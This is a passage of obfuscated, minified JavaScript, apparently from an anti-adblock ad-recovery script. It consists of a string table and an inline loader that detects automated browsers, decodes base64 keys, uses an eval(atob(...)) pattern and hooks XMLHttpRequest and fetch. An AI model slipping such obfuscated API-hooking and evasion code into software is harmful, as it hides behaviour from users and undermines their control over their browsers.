ustom-ident>','evaluate','contents|none','redir','PseudoElementSelector','target=\x22_top\x22','allowPrebid','[<length-percentage>|<number>|auto]{1,4}','replace','iframe\x20message\x20timeout','truvidplayer.com','Array','isParentsDisplayNone','cdn.optimizely.com','https://consent.up.welt.de','in\x20[<rectangular-color-space>|<polar-color-space>\x20<hue-interpolation-method>?|<custom-color-space>]','<frequency>|<percentage>','ChromeDriverw','urlRegex','NodeList','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','[class^=\x22div-gpt-ad\x22]','this.postMessage(...arguments)','eof','loc','eventSampleRatio','script_onerror','auto|wrap|nowrap','dogdrip.net','deviceMemory','navigator.appVersion\x20is\x20undefined','__as_xhr_onload','child|young|old','hidden','out_of_page','bad-string-token','\x22:\x22,\x20','[<line-names>?\x20<track-size>]+\x20<line-names>?','is_ads_blocked','confirm','tokenIndex','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','$1\x20\x20\x20','getTargeting','MSG_SYN_URG','[<box>|border|padding|content]#','MatchGraph','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','kind','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','RegExp','webkitMediaStream','Generator\x20is\x20already\x20executing.','Invalid\x20protect\x20url\x20prefix:\x20','<\x27inset-inline-start\x27>','scale','as-revalidator','HTMLScriptElement','as_location','element\x20display\x20none\x20important','symplr','none|blink','https://ads.yieldmo.com/exchange/prebid','DocumentFragment_querySelectorAll','dispatchEvent','Generic','rotateZ(\x20[<angle>|<zero>]\x20)','cancelIdleCallback','resolvedOptions','none|element|text','stroke','<string>|<custom-ident>+','calc(','lexer','<\x27max-width\x27>','&error=','<transition-behavior-value>#','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','XMLHttpRequest.onreadystatechange','Terminate\x20-\x20non-adblock','inventory_id','encodeId','as_debug','<\x27inset-block-start\x27>','enabled','visible|hidden|collapse','Name\x20is\x20expected','meta','url(\x20<string>\x20<url-modifier>*\x20)|<url-token>','Expect\x20`','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','snigelweb.com','mezzomedia','abc','as_key','getTokenStart','bored_panda_script_block_check','option\x20priority\x20is\x20invalid','Favicon\x20loading\x20failed.\x20Media\x20negotiations\x20will\x20be\x20suppressed.','_top','none|<dashed-ident>#','MediaQuery','childElementCount','sepia(\x20<number-percentage>\x20)','applyRatio','mask','abort','v4ac1eiZr0','stopPropagation','JSON_parse','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','omnitagjs.com','https://imasdk.googleapis.com','circle|ellipse','none|all|<dashed-ident>#','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','level','<\x27flex-shrink\x27>','slice','onWhiteSpace','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','<angle-percentage>{1,2}','travle.earth','<length-percentage>{1,2}','gpt-publisher','getAttributeKeys','ClassSelector','https://fb.html-load.com','gpt-clickio','ads','radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','Failed\x20to\x20get\x20key\x20from:\x20','[auto|<length-percentage>]{1,4}',';\x20SameSite=Lax','__tcfapi','isMainFrame','navigator.permissions\x20is\x20undefined','analytics','cover|contain|entry|exit|entry-crossing|exit-crossing','match','Rule','raider.io','isInIframe','addEventListener','https://example.com/','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==','window.top._df.t','SyntaxMatchError','creativecdn.com','none|<shadow>#','springserve.com','charCodeAt','reduce','Too\x20many\x20question\x20marks','https://lexicon.33across.com/v1/envelope?pid=0013300001i0fyfAAA&gdpr=0&src=pbjs&ver=9.53.2&coppa=0&u','finally','/negotiate/v2/image?width=','<\x27inset-inline-end\x27>','scanNumber','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','7d518f02','navigator.plugins.length\x20is\x20undefined','writable','originalHostname','[<length>|<number>]{1,4}','auto|<color>','[<\x27animation-range-start\x27>\x20<\x27animation-range-end\x27>?]#','abs','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','https://www.google.com','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','description','PerformanceResourceTiming_transferSize','function\x20','right','String','navigator.mimeTypes\x20is\x20undefined','opera','childNodes','stackadapt.com','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','not_blocking_ads','div\x20{}','serverbid.com','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','substrToCursor','?as-revalidator=','<\x27margin-right\x27>','Identifier,\x20string\x20or\x20comma\x20is\x20expected','safari','fo2nsdf','HTMLAnchorElement_ping','sdk','Invalid\x20base64\x20digit:\x20','reverse','baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>','protectUrlContext','<length-percentage>&&hanging?&&each-line?','inset?&&<length>{2,4}&&<color>?','rel','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','<simple-selector>#','HTMLTableCaptionElement','DateTimeFormat','HTMLAnchorElement_pathname','absolute','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','1nlsdkf','tokenEnd','overflow','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','<\x27width\x27>','blocking_ads','normal|allow-discrete','xyz|xyz-d50|xyz-d65','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','null','allowInterstitial','<length-percentage>|<flex>|min-content|max-content|auto','as_apply','Percentage','\x22inventories\x22','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','isEmpty','/pagead/gen_204?','auto|bar|block|underscore','khz','Failed\x20to\x20fetch','allow-scripts','9syAlOG','__gads=ID=',']\x20by\x20[','cdn.flashtalking.com','webDriver','PerformanceEntry_name','adroll.com','toArray','leave','lookupValue','ing','iterations','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','aditude.io','<\x27inline-size\x27>','bored_panda_events','https://consent.cesoirtv.com','documentElement','userAgent','linear|radial','adingo.jp','limit_memory_filter','toSetString','https://exchange.kueezrtb.com/prebid/multi/','error\x20on\x20googletag.pubads()','overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable','https://ad-delivery.net/px.gif?ch=2','responseXML','media','browsiprod.com','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','<\x27flex-basis\x27>','__isProxy','recognizer','Selector\x20is\x20expected','clamp(\x20<calc-sum>#{3}\x20)','a-mo.net','https://css-load.com','Terminate\x20-\x20IVT\x20blocked','Element_removeAttribute','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','CAN_content','hbwrapper.com','scroll(\x20[<axis>||<scroller>]?\x20)','originalLine','-->','not','arrayBuffer','/recaptcha/api2/aframe','pghub.io','scanString','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','BotdError','close','Document_getElementsByTagName','cache','false|true','cmVzZXJ2ZWQx','Please\x20enter\x20the\x20password','<\x27margin-inline-start\x27>','tokenStart','POST','cursor','removeChild','last_processed_rules_count','dmtkcw==','aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy','EventTarget','ads.blogherads.com','`\x20has\x20no\x20known\x20descriptors','map','cqb','silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]','duration','fetch:\x20','addMapping','googletag','hash-token','fraudSensorParams','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','postrelease.com','c.appier.net','ownerNode','safari/firefox\x20src\x20fetch\x20error','event_type','intersectionRatio','unrulymedia.com','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','body\x20>\x20a\x20>\x20div\x20>\x20div\x20>\x20img','[restore-rejections]\x20handleQueued\x20script_onerror','<?lit$','<\x27border-top-color\x27>{1,2}','triggerCount','slot_element_id','[<length-percentage>|top|center|bottom]#','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','xhr.onreadystatechange\x20not\x20set','<\x27border-top-left-radius\x27>','max-age','getLastListNode','Headers','for','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','originalUrl','__selenium_evaluate','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','[above|below|right|left]?\x20<length>?\x20<image>?','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','<symbol>','[shorter|longer|increasing|decreasing]\x20hue','AdThrive_','auto|isolate','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','fromEntries','cmVzZXJ2ZWQxT3V0cHV0','gecko','gpt_requested_time','givt_detected','none|auto|textfield|menulist-button|<compat-auto>','coupang','setHTMLUnsafe','googlesyndication\x5c.com','Integer\x20is\x20expected','Semicolon\x20or\x20block\x20is\x20expected','insertAdjacentElement','ms,\x20fetchElapsed:\x20','child-0','Not\x20a\x20Declaration\x20node','Element_setAttribute','Terminate\x20-\x20empty\x20profile','[block|inline|x|y]#','catch','Number','adkernel.com','as_test','performance','<angle>|<percentage>','isVisibleElement','auto|all|none','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','polarbyte.com','blocking_acceptable_ads','adx.digitalmatter.services','eval(atob(\x27','srcdoc','meta[name=\x22as-tester-handler-added\x22]','resource','nthChildOf','HTMLLinkElement_rel','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','27d518f0','traffective','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','shouldPageviewOnUrlChange','../','scope','ar-yahoo-v1','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','getCategoryExclusions','.workers.dev','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','grayscale(\x20<number-percentage>\x20)','<length>\x20<length>?','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','domcontentloaded','didomi-','<script>','tokenCount','name','sourceContentFor','urlGenerate','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','fetch','getContext','\x20not\x20an\x20object','closed','Error','data-cmp-ab','<relative-real-selector>#','permission','<page-selector-list>','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','appendScriptElementAsync','limit','www.google.com','Group','generic','regexp-test','Function','start','akamaized.net','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','max(\x20<calc-sum>#\x20)','delim-token','SyntaxReferenceError','sp_message_','anymind360.com','minutemedia-prebid.com','forEachRight','join','charCode','blocked','frameElement','sources','toLowerCase','adChoice','documentElementKeys','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)',';\x20Domain=','getOwnPropertyDescriptor','property','airtory.com','even','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','addIframeVisibilityCheckHandler','auto|none|preserve-parent-color','cloudfront.net','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','360yield.com','<\x27margin-bottom\x27>','head','sizes','<declaration-value>?','reduceRight','inline|block|horizontal|vertical','Field\x20`','<url>','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','last','domAutomation','endsWith','parseAtrulePrelude','RVlmP1JOMmF9V2JVNWVIX3xTdEpv','label','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','__replaced','Blocked\x20interstial\x20slot\x20define:','lax','key','https://html-load.cc','edgios','//#\x20sourceURL=mediation.js','https://s.html-load.com','pointer-events','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','indexww.com','width','adDiv','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','idRegex','http','ReadableStream','RENDERER','setProperty','CanvasCaptureMediaStream','isAbsolute','inside|outside','command','isTargetUrl','rhino','neoera-cdn.relevant-digital.com','normal|strong|moderate|none|reduced','Percent\x20sign\x20is\x20expected','navigator.webdriver\x20is\x20undefined','rlcdn.com','HTMLAnchorElement_attributionSrc','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','insertAdjacentHTML','return\x20this','<visual-box>||<length\x20[0,∞]>','navigator.plugins\x20is\x20undefined','document.querySelectorAll','adingo','target','start|end|center|baseline|stretch','rawMessage','TypeSelector','__webdriverFunc','__as_new_xhr_data','uBO:','languages','<declaration>','inventoryId','ocelot.studio','5ab43d8d','Combinator\x20is\x20expected','blockAdUnitPath','findAll','getSlotId','redirect.frontend.weborama.fr','boolean','parseFromString','pub.network','<symbol>\x20<symbol>?','bad-url-token','start|end|center|stretch','append','atrule','insert','document.createElement','gptFetch','criteo.com','PerformanceResourceTiming','declarationList','__sa_','Element_querySelector','content','nextCharCode','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)